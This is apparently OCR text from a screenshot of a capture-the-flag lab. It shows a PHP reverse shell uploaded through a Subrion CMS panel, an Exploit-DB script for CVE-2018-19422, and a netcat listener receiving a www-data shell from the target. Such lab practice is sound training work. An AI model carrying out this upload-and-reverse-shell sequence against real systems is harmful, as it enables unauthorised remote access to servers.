 10.10.19.70/subrion/panel/uploads/#elf_l1_Lw
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Menus
Blocks
Phrases
Uploads
EXTENDED
Field Groups
Fields
Image Types
EXTENSIONS
Blog
Uploads
Dashboard → Uploads
uploads
php
php-reve
.ph
Get info
php
php-reverse-shell.phar
PHP source
Size : 5 KB
Path : uploads/php-reverse-shell.phar
Link : php-reverse-shell.phar
Modified : Today 03:09 PM
Permissions : read and write
Locked : no
uploads
php-reverse-shell.phar, 5 KB
kali@kali: ~
File Actions Edit View Help
Path: /usr/share/exploitdb/exploits/php/webapps/49876.py
Codes: CVE-2018-19422
Verified: False
File Type: Python script, ASCII text executable, with very long lin
Copied to: /home/kali/49876.py
┌──(kali㉿kali)-[~]
└─$ ls
49876.py Documents drufGQqk.jpeg fAFuPWcJ.html Music Public
Desktop Downloads enter.txt hydra.restore Pictures QNdKwF
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.208.45] from (UNKNOWN) [10.10.19.70] 39056
Linux TechSupport 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34
00:39:17 up 34 min, 0 users, load average: 0.00, 0.00, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$